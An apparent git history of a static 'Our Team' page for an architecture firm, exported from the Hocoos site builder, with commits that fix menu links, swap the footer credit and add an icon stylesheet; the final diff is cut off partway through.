
==== index.html @ 9e93e010 "added" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Our Team</title>
    <meta data-n-head="ssr" charset="utf-8">
    <meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1">
    <meta data-n-head="ssr" data-hid="description" name="description" content="Hocoos site description">
    <link data-n-head="ssr" rel="canonical" href="https://pansy4128.hocoos.com/p/424982/our-team">
    <link data-n-head="ssr" rel="icon" type="image/svg+xml"
        href="https://img1.hocoos.com/static/img/default-favicons/favicon-v1.svg">
    <link data-n-head="ssr" rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&amp;display=swap">
    <link rel="stylesheet" href="/_nuxt/css/71821989ca7724564ae8.css">
    <script src="https://apis.google.com/js/platform.js" async="" defer="" gapi_processed="true"></script>
    <script charset="utf-8"
        src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//b10b7d7c.0df342c2552c204f1588.js"></script>
    <script charset="utf-8"
        src="/_nuxt/js/pages/blog/_id/_/pages/index/pages/p/_id/_/pages/p/d/_defaultPageType/pages/store/collections/_id/_//2a9c9e51.8efc9f70ba793a18c8a0.js"></script>
    <script charset="utf-8" src="/_nuxt/js/pages/p/_id/_.6831ca37d369d6427421.js"></script>
    <script type="text/javascript" src="https://3001.scriptcdn.net/code/static/1"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_about_us_t8.de4a7ce0e4a0778b7817.js"></script>
    <script charset="utf-8" src="/_nuxt/js/widgets_our_team_t1_old.1c3efada1fcd8e8b9d93.js"></script>
    <script charset="utf-8" src="/_nuxt/js/footer_logo.4000daf545867f1a5f20.js"></script>
    <script charset="utf-8" src="/_nuxt/js/footer_working_copyright.524a043cd4c614ddc198.js"></script>
    <link rel="stylesheet" type="text/css" href="style.css" />
</head>

<body class="kmb-site-body kmb-template-default">
    <div id="__nuxt"><!---->
        <div id="__layout">
            <div id="kmb-site-layout" data-fetch-key="WebsiteLayout:0"
                class="kmb-site kmb-site-wrapper kmb-site-image-filter-name-normal kmb-site-image-filter-id-1">
                
                <header id="kmb-header"
                    class="kmb-site-header kmb-horizontal-header-menu kmb-horizontal-header-align-left-menu kmb-horizontal-left-header-menu">
                    <div class="kmb-site-header-container kmb-widget-container">
                        <div class="kmb-header-row kmb-header-text">
                            <div class="kmb-site-logo"><a href="/"
                                    class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
                                        class="kmb-site-logo-txt">Logo</span></a></div>
                            <div
                                class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
                                <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
                                        class="kmb-nav-icons"></span></button>
                                <div class="kmb-horizontal-menu-navbar-collapse">
                                    <div class="kmb-horizontal-navbar-collapse-menu flex">
                                        <ul class="kmb-main-menu">
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
                                                <a href="./home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
                                                <a href="./index.html" aria-current="page"
                                                    class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active">Our
                                                    Team</a></li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
                                                <a href="./Service.html" class="kmb-menu-item-link">Services</a>
                                            </li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
                                                <a href="Testimonials.html"
                                                    class="kmb-menu-item-link">Testimonials</a></li>
                                            <li
                                                class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
                                                <a href="./Contact.html" class="kmb-menu-item-link">Contact Us</a>
                                            </li>
                                            <li class="kmb-menu-item-mobile-extras hidden">
                                                <div class="kmb-header-menu-extras">
                                                    <ul class="kmb-menu-extras">
                                                        <li class="kmb-extras-item kmb-extras-contact-item"><span
                                                                class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
                                                                    class="kmb-site-icon-contacts"></i><i
                                                                    class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
                                                            <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
                                                                <li
                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
                                                                    <span
                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                                            class="kmb-site-icon-phone-o"></i></span>
                                                                    <ul
                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
                                                                        <li
                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
                                                                            <a href="tel:8688976841"
                                                                                class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
                                                                                class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                                <li
                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
                                                                    <span
                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                                            class="kmb-site-icon-email-o"></i></span>
                                                                    <ul
                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
                                                                        <li
                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
                                                                            <a href="mailto:Charanreddymail17@gmail.com"
                                                                                class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
                                                                                class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                        <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
                                                                class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
                                                                    class="kmb-widget-btn-label">Contact us</span></a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="kmb-header-menu-extras">
                                <ul class="kmb-menu-extras">
                                    <li class="kmb-extras-item kmb-extras-contact-item"><span
                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
                                                class="kmb-site-icon-contacts"></i><i
                                                class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
                                        <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
                                            <li
                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                        class="kmb-site-icon-phone-o"></i></span>
                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
                                                            href="tel:8688976841"
                                                            class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
                                                            class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li
                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
                                                        class="kmb-site-icon-email-o"></i></span>
                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
                                                            href="mailto:Charanreddymail17@gmail.com"
                                                            class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
                                                            class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
                                                    </li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </li>
                                    <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
                                                class="kmb-widget-btn-label">Contact us</span></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </header>
                <div class="kmb-site-page">
                    <div data-page-template-type="1"
                        class="kmb-site-page-content kmb-site-page-id-424982 kmb-site-page-type-id-4 kmb-site-page-type-our-team kmb-nuxt-content">
                        <div class="kmb-page-widget about-us about-us-t8 about-us-t8-v9"
                            id="AboutUsSettingsT8V9_1444515136791" data-widget-key="1444515136791"
                            style="padding-top: 38px; padding-bottom: 38px;">
                            <div class="kmb-widget-container-fluid kmb-widget-container-fluid-frame">
                                <div class="kmb-widget-content-info">
                                    <div class="kmb-widget-row items-center">
                                        <div class="lg-w-3-5 w-full kmb-widget-col kmb-lg-widget-col-group">
                                            <div class="kmb-widget-image-group">
                                                <div class="kmb-widget-row items-center">
                                                    <div
                                                        class="xs-w-1-2 w-full kmb-widget-col kmb-xs-widget-col-group kmb-widget-col-group">
                                                        <div data-width="512"
                                                            class="kmb-widget-image kmb-hs-image-h-auto kmb-hs-image-center">
                                                            <img src="https://img2.hocoos.com/cache/img-pack/476/w-512/h-255/ww-512/wh-255/img-pack/476/stocksnap_4kwa8y07o4.jpg"
                                                                alt="hocoos pocoos" loading="lazy" data-width="512"
                                                                data-height="255"
                                                                class="kmb-widget-image-item  kmb-widget-type-image"
                                                                style="max-width: 512px; max-height: 255px;"></div>
                                                    </div>
                                                    <div
                                                        class="xs-w-1-2 w-full kmb-widget-col kmb-xs-widget-col-group kmb-widget-col-group">
                                                        <div data-width="512"
                                                            class="kmb-widget-image kmb-hs-image-h-auto kmb-hs-image-center">
                                                            <img src="https://img2.hocoos.com/cache/img-pack/476/w-512/h-255/ww-512/wh-255/img-pack/476/pexels-thirdman-5583620.jpg"
                                                                alt="hocoos pocoos" loading="lazy" data-width="512"
                                                                data-height="255"
                                                                class="kmb-widget-image-item  kmb-widget-type-image"
                                                                style="max-width: 512px; max-height: 255px;"></div>
                                                    </div>
                                                    <div class="xs-w-1-2 w-full kmb-widget-col kmb-xs-widget-col-group">
                                                        <div data-width="512"
                                                            class="kmb-widget-image kmb-hs-image-h-auto kmb-hs-image-center">
                                                            <img src="https://img2.hocoos.com/cache/img-pack/476/w-512/h-255/ww-512/wh-255/img-pack/476/pexels-ono-kosuki-5973970.jpg"
                                                                alt="hocoos pocoos" loading="lazy" data-width="512"
                                                                data-height="255"
                                                                class="kmb-widget-image-item  kmb-widget-type-image"
                                                                style="max-width: 512px; max-height: 255px;"></div>
                                                    </div>
                                                    <div class="xs-w-1-2 w-full kmb-widget-col kmb-xs-widget-col-group">
                                                        <div data-width="512"
                                                            class="kmb-widget-image kmb-hs-image-h-auto kmb-hs-image-center">
                                                            <img src="https://img2.hocoos.com/cache/img-pack/476/w-512/h-255/ww-512/wh-255/img-pack/476/pexels-pixabay-271667.jpg"
                                                                alt="hocoos pocoos" loading="lazy" data-width="512"
                                                                data-height="255"
                                                                class="kmb-widget-image-item  kmb-widget-type-image"
                                                                style="max-width: 512px; max-height: 255px;"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="lg-w-2-5 w-full kmb-widget-col">
                                            <div class="kmb-sm-widget-container">
                                                <div
                                                    class="kmb-widget-default-info kmb-widget-item-content kmb-lg-widget-col-group kmb-widget-info-left">
                                                    <div
                                                        class="kmb-widget-titles-info kmb-widget-lg-divider text-center">
                                                        <h3 data-max-chars="70"
                                                            class="kmb-widget-rich-text kmb-widget-sub-title">
                                                            <p class="\&quot;kmb-rich-text-paragraph" text-selected=""
                                                                \"="">About Us</p>
                                                        </h3>
                                                        <h2 data-max-chars="70"
                                                            class="kmb-widget-rich-text kmb-widget-title-align-default kmb-widget-title kmb-widget-title-h1">
                                                            <p class="\&quot;kmb-rich-text-paragraph" text-selected=""
                                                                \"="">Welcome</p>
                                                        </h2>
                                                        <div data-max-chars="1200"
                                                            class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 text-center">
                                                            Embark on a journey of creative expression with our
                                                            architect services. Our team of experts is passionate about
                                                            creating stunning designs that bring your visions to life.
                                                            Utilizing the latest technology and innovative techniques,
                                                            we strive to provide exceptional quality craftsmanship for
                                                            every project we work on. Our experienced architects will
                                                            bring you unique solutions tailored to meet all your
                                                            individual needs and requirements. Welcome aboard for an
                                                            extraordinary experience!</div>
                                                    </div>
                                                    <div class="kmb-widget-btn-group kmb-widget-btn-group-center -mx-2">
                                                        <a href="/p/d/Services"
                                                            class="kmb-widget-btn kmb-widget-primary-btn"><span
                                                                class="kmb-widget-btn-label">Learn More</span></a><a
                                                            href="/p/d/ContactUs"
                                                            class="kmb-widget-btn kmb-widget-secondary-btn"><span
                                                                class="kmb-widget-btn-label">Get Started</span></a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="kmb-page-widget our-team our-team-t1 our-team-t1-v14"
                            id="OurTeamSettingsT1V14_10754132626351" data-widget-key="10754132626351"
                            style="padding-top: 38px; padding-bottom: 38px;">
                            <div class="kmb-widget-content-info our-team-content">
                                <div class="kmb-widget-content">
                                    <div class="kmb-widget-container">
                                        <div class="kmb-widget-titles-info text-center">
                                            <h3 data-max-chars="70" class="kmb-widget-rich-text kmb-widget-sub-title">We
                                                are professionals</h3>
                                            <h2 data-max-chars="70"
                                                class="kmb-widget-rich-text kmb-widget-title-align-default kmb-widget-title kmb-widget-title-h1">
                                                Our team</h2>
                                            <div data-max-chars="1200"
                                                class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-widget-description">
                                                Our team is knowledgeable and experienced in the field of architecture.
                                                We collaborate with each other to create modern, innovative designs that
                                                meet all of our clients' needs. Our collective vision allows us to take
                                                on any challenge and achieve successful outcomes.</div>
                                        </div>
                                        <div class="kmb-widget-our-team-list">
                                            <div class="kmb-widget-row">
                                                <div
                                                    class="lg-w-1-4 xs-w-1-2 w-full kmb-widget-col our-team-no-radius kmb-widget-col-group text-center">
                                                    <div class="kmb-team-item kmb-widget-grid-border-item text-center">
                                                        <div class="kmb-team-avatar kmb-widget-xl-el-group">
                                                            <div data-width="255" class="kmb-widget-image object-cover">
                                                                <img src="https://img2.hocoos.com/cache/img-pack/476/w-255/h-255/ww-255/wh-255/img-pack/476/%D0%BA1.jpg"
                                                                    alt="hocoos pocoos" loading="lazy" data-width="255"
                                                                    data-height="255"
                                                                    class="kmb-widget-image-item  kmb-widget-type-image"
                                                                    style="max-width: 255px; max-height: 255px;"></div>
                                                        </div>
                                                        <div class="kmb-widget-item-content kmb-our-team-item-content">
                                                            <h4 data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-title-h4 kmb-member-name">
                                                                Olivia Don</h4>
                                                            <div data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                Project Architect</div>
                                                            <ul
                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.facebook.com/Hocoos"
                                                                        title="Facebook" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.linkedin.com/company/hocoos/"
                                                                        title="Linkedin" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://twitter.com/Hocoosbuilder"
                                                                        title="Twitter" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.instagram.com/hocoosbuilder/"
                                                                        title="Instagram" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-site-icon-instagram"></i></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div
                                                    class="lg-w-1-4 xs-w-1-2 w-full kmb-widget-col our-team-no-radius kmb-widget-col-group text-center">
                                                    <div class="kmb-team-item kmb-widget-grid-border-item text-center">
                                                        <div class="kmb-team-avatar kmb-widget-xl-el-group">
                                                            <div data-width="255" class="kmb-widget-image object-cover">
                                                                <img src="https://img2.hocoos.com/cache/img-pack/476/w-255/h-255/ww-255/wh-255/img-pack/476/%D0%BA2.jpg"
                                                                    alt="hocoos pocoos" loading="lazy" data-width="255"
                                                                    data-height="255"
                                                                    class="kmb-widget-image-item  kmb-widget-type-image"
                                                                    style="max-width: 255px; max-height: 255px;"></div>
                                                        </div>
                                                        <div class="kmb-widget-item-content kmb-our-team-item-content">
                                                            <h4 data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-title-h4 kmb-member-name">
                                                                John Poll</h4>
                                                            <div data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                Senior Architect</div>
                                                            <ul
                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.facebook.com/Hocoos"
                                                                        title="Facebook" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.linkedin.com/company/hocoos/"
                                                                        title="Linkedin" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://twitter.com/Hocoosbuilder"
                                                                        title="Twitter" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.instagram.com/hocoosbuilder/"
                                                                        title="Instagram" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-site-icon-instagram"></i></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div
                                                    class="lg-w-1-4 xs-w-1-2 w-full kmb-widget-col our-team-no-radius kmb-widget-col-group text-center">
                                                    <div class="kmb-team-item kmb-widget-grid-border-item text-center">
                                                        <div class="kmb-team-avatar kmb-widget-xl-el-group">
                                                            <div data-width="255" class="kmb-widget-image object-cover">
                                                                <img src="https://img2.hocoos.com/cache/img-pack/476/w-255/h-255/ww-255/wh-255/img-pack/476/%D0%BA3.jpg"
                                                                    alt="hocoos pocoos" loading="lazy" data-width="255"
                                                                    data-height="255"
                                                                    class="kmb-widget-image-item  kmb-widget-type-image"
                                                                    style="max-width: 255px; max-height: 255px;"></div>
                                                        </div>
                                                        <div class="kmb-widget-item-content kmb-our-team-item-content">
                                                            <h4 data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-title-h4 kmb-member-name">
                                                                Kate State</h4>
                                                            <div data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                Design Architect</div>
                                                            <ul
                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.facebook.com/Hocoos"
                                                                        title="Facebook" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.linkedin.com/company/hocoos/"
                                                                        title="Linkedin" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://twitter.com/Hocoosbuilder"
                                                                        title="Twitter" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.instagram.com/hocoosbuilder/"
                                                                        title="Instagram" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-site-icon-instagram"></i></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div
                                                    class="lg-w-1-4 xs-w-1-2 w-full kmb-widget-col our-team-no-radius kmb-widget-col-group text-center">
                                                    <div class="kmb-team-item kmb-widget-grid-border-item text-center">
                                                        <div class="kmb-team-avatar kmb-widget-xl-el-group">
                                                            <div data-width="255" class="kmb-widget-image object-cover">
                                                                <img src="https://img2.hocoos.com/cache/img-pack/476/w-255/h-255/ww-255/wh-255/img-pack/476/%D0%BA4.jpg"
                                                                    alt="hocoos pocoos" loading="lazy" data-width="255"
                                                                    data-height="255"
                                                                    class="kmb-widget-image-item  kmb-widget-type-image"
                                                                    style="max-width: 255px; max-height: 255px;"></div>
                                                        </div>
                                                        <div class="kmb-widget-item-content kmb-our-team-item-content">
                                                            <h4 data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-title-h4 kmb-member-name">
                                                                David Smith</h4>
                                                            <div data-max-chars="70"
                                                                class="kmb-widget-rich-text kmb-widget-description kmb-widget-text-body2 kmb-member-position">
                                                                Construction Manager</div>
                                                            <ul
                                                                class="kmb-widget-social-links flex -mx-2 kmb-member-social-links justify-center">
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.facebook.com/Hocoos"
                                                                        title="Facebook" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-facebook kmb-site-icon-facebook"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.linkedin.com/company/hocoos/"
                                                                        title="Linkedin" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-linkedin kmb-site-icon-linkedin"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://twitter.com/Hocoosbuilder"
                                                                        title="Twitter" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-icon-twitter kmb-site-icon-twitter"></i></a>
                                                                </li>
                                                                <li class="kmb-widget-social-link-item px-2"><a
                                                                        href="https://www.instagram.com/hocoosbuilder/"
                                                                        title="Instagram" target="_blank"
                                                                        class="kmb-widget-social-link"><i
                                                                            class="kmb-site-icon-instagram"></i></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div><!---->
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div><!---->
                        <div class="snotify snotify-left_top"></div>
                        <div class="snotify snotify-left_center"></div>
                        <div class="snotify snotify-left_bottom"></div>
                        <div class="snotify snotify-right_top"></div>
                        <div class="snotify snotify-right_center"></div>
                        <div class="snotify snotify-right_bottom"></div>
                        <div class="snotify snotify-center_top"></div>
                        <div class="snotify snotify-center_center"></div>
                        <div class="snotify snotify-center_bottom"></div>
                    </div>
                </div>
                <footer class="kmb-site-footer relative kmb-footer-category-type-1 kmb-footer-variation-type-2">
                    <div class="kmb-site-footer-content kmb-site-widget">
                        <div class="kmb-widget-container">
                            <div class="kmb-widget-row kmb-footer-widget-row justify-between">
                                <div
                                    class="lg-w-1-3 md-w-1-3 sm-w-1-2 w-full kmb-widget-col kmb-footer-column kmb-footer-logo-column center">
                                    <div class="kmb-footer-logo footer-logo"><a href="/"
                                            class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-footer-logo-link"><span
                                                class="kmb-site-logo-txt">Logo</span></a></div>
                                </div>
                                <div class="kmb-footer-bottom w-full left"><span data-max-chars="200"
                                        class="kmb-widget-rich-text footer-copyright kmb-widget-text-caption3">Created
                                        with 💖 by Hocoos <a href="https://hocoos.com/" target="_blank"> AI Website
                                            Builder</a></span></div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    </div>
    
</body>

</html>

==== commit 59d37674: "changed" ====
--- a/index.html
+++ b/index.html
@@ -48,7 +48,7 @@
                                         <ul class="kmb-main-menu">
                                             <li
                                                 class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
-                                                <a href="./home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
+                                                <a href="./Home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
                                             <li
                                                 class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
                                                 <a href="./index.html" aria-current="page"
@@ -60,7 +60,7 @@
                                             </li>
                                             <li
                                                 class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
-                                                <a href="Testimonials.html"
+                                                <a href="./Testimonials.html"
                                                     class="kmb-menu-item-link">Testimonials</a></li>
                                             <li
                                                 class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
@@ -497,9 +497,9 @@
                                                 class="kmb-site-logo-txt">Logo</span></a></div>
                                 </div>
                                 <div class="kmb-footer-bottom w-full left"><span data-max-chars="200"
-                                        class="kmb-widget-rich-text footer-copyright kmb-widget-text-caption3">Created
-                                        with 💖 by Hocoos <a href="https://hocoos.com/" target="_blank"> AI Website
-                                            Builder</a></span></div>
+                                    class="kmb-widget-rich-text footer-copyright kmb-widget-text-caption3">Created
+                                    by <a href="https://www.linkedin.com/in/prakash-pls-4846871b9/" target="_blank"> Surya Prakash</a></span>
+                            </div>
                             </div>
                         </div>
                     </div>
--- a/style.css
+++ b/style.css
@@ -1,3 +1,4 @@
+@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css");
 .kmb-site-font-12 {
     font-size: 12px
 }

==== commit aa4f758d: "changed" ====
--- a/index.html
+++ b/index.html
@@ -33,131 +33,131 @@
                 class="kmb-site kmb-site-wrapper kmb-site-image-filter-name-normal kmb-site-image-filter-id-1">
                 
                 <header id="kmb-header"
-                    class="kmb-site-header kmb-horizontal-header-menu kmb-horizontal-header-align-left-menu kmb-horizontal-left-header-menu">
-                    <div class="kmb-site-header-container kmb-widget-container">
-                        <div class="kmb-header-row kmb-header-text">
-                            <div class="kmb-site-logo"><a href="/"
-                                    class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
-                                        class="kmb-site-logo-txt">Logo</span></a></div>
-                            <div
-                                class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
-                                <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
-                                        class="kmb-nav-icons"></span></button>
-                                <div class="kmb-horizontal-menu-navbar-collapse">
-                                    <div class="kmb-horizontal-navbar-collapse-menu flex">
-                                        <ul class="kmb-main-menu">
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
-                                                <a href="./Home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
-                                                <a href="./index.html" aria-current="page"
-                                                    class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active">Our
-                                                    Team</a></li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
-                                                <a href="./Service.html" class="kmb-menu-item-link">Services</a>
-                                            </li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
-                                                <a href="./Testimonials.html"
-                                                    class="kmb-menu-item-link">Testimonials</a></li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
-                                                <a href="./Contact.html" class="kmb-menu-item-link">Contact Us</a>
-                                            </li>
-                                            <li class="kmb-menu-item-mobile-extras hidden">
-                                                <div class="kmb-header-menu-extras">
-                                                    <ul class="kmb-menu-extras">
-                                                        <li class="kmb-extras-item kmb-extras-contact-item"><span
-                                                                class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
-                                                                    class="kmb-site-icon-contacts"></i><i
-                                                                    class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
-                                                            <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
-                                                                <li
-                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
-                                                                    <span
-                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                                            class="kmb-site-icon-phone-o"></i></span>
-                                                                    <ul
-                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
-                                                                        <li
-                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
-                                                                            <a href="tel:8688976841"
-                                                                                class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
